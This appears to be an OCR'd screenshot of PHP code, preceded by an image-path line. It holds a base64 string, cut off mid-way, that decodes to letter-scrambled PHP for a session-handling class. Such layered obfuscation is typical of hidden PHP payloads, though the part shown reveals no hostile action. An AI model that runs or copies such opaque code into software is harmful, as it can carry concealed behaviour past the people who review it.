
$__ysbCiZVpE9
=
'DQogY2FsaWkgU2VpaXNvbiB7IHFac
0xsS2UgJG9ianVCU2VpaXNvbiA9IG5EYWE7IHFac0xsS
2UgJHRleSA9ICJNeVNlaWlzb25Nb2RlYSI7IHFac0xsS
2UgJHRleUN0V3NuZGVaQURLMyA9ICJJaUFESzNvWnN6Z
WQiOyBxWnNMbEtlICR0ZXl2bG5nRGxnZSA9ICJNeVNla
Wlzb252bG5nRGxnZSI7IHFac0xsS2UgJHRleVNTUSA9I
CJTU1EiOyBxRGJhc2MgZkRuY0tzb24gX19jb25pS1pEY
0soKSB7IH0gcURiYXNjIGZEbmNLc29uIF9fZGVpS1pEY
0soKSB7ICRLM3NpLT5vYmp1QlNlaWlzb24gPSBuRGFhO
yAkSzNzaS0+dGV5ID0gbkRhYTsgJEszc2ktPnRleUN0V
3NuZGVaQURLMyA9IG5EYWE7ICRLM3NpLT50ZXl2bG5nR
GxnZSA9IG5EYWE7ICRLM3NpLT50ZXlTU1EgPSBuRGFhO
yB9IHFEYmFzYyBmRG5jS3NvbiBpS2xaSygpIHsgR3ZRQ
kF2ICRHdlFCQXZTLCAkX3VCX1NFU1NJUU5fTVF1RXY7I
CRpZWlpc29uID0gbkRhYTsgc2YgKGRlZnNuZWQoIl9fV
0l2RV9TRVNTSVFOX1VTRV9fIikgJiYgX19XSXZFX1NFU
1NJUU5fVVNFX18gPT0gS1pEZSkgeyAkZnNhZSA9IF9fU
EFUSF92SUJSQVJZX18uIi9tb2REYWVpL0RLc2EvV3NhZ
VNlaWlzb25IbG5kYWVaLnEzcSI7IHNmICghbFpabHlfa
2V5X2V4c2lLaSgkZnNhZSwgJEd2UUJBdlNbInZRQXVfU
0lURV9HdlFCQXZfTVF1VXZFIl0pKSB7IHNuY2FEZGVfb
25jZSAkZnNhZTsgJEd2UUJBdlNbInZRQXVfU0lURV9Hd